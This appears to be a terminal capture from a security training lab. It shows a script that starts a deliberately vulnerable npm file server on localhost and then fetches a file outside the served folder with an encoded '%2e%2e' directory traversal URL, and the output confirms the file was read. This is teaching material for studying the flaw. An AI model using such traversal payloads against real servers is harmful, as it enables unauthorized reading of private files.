 codepath@lab000000: ~/ftp_
echo -e "\t[${GREEN}start vulnerable server${NC}]: ${BLUE}hftp${NC}"
node scripts/start-server.js &
vulnpid=$!
### Step 2: Wait for the server to get started
sleep 2
echo -e "\t[${GREEN}server root directory${NC}]: `pwd`"
### Step 3: Perform directory attack
ATTACK_PATH="http://localhost:8888/general/%2e%2e/cosmo/reports_original.txt"
node scripts/attack.js $ATTACK_PATH
### Step 4: Clean up the vulnerable npm package's process
kill -9 $vulnpid
codepath@lab000000:~/ftp_folder$ vim attack.sh
codepath@lab000000:~/ftp_folder$ ./attack.sh
[start vulnerable server]: hftp
Static file server running at
=> http://localhost:8888 type=ftp, workspace=/home/codepath/ftp_folder/
CTRL + C to shutdown
[server root directory]: /home/codepath/ftp_folder
[directory traversal attack]: http://localhost:8888/general/%2e%2e/timmy/reports_original.txt
[directory traversal request response]: Earnings are down 1600%...
codepath@lab000000:~/ftp_folder$